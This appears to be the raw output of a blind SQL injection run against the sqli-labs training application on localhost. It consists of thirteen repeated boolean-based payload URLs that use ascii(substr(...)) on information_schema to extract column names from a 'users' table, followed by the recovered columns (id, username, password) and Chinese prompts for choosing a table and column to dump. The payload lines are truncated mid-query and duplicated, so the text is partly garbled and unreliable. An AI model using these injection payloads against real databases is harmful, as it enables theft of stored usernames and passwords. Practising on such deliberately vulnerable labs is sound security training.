 http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' l
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' l
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' l
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' l
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' l
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' l
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' l
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' l
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' l
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' l
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' l
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' l
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' l
password
columns: id username password
请输入要查找的表: users
请输入要查找的列：username
运行 TODO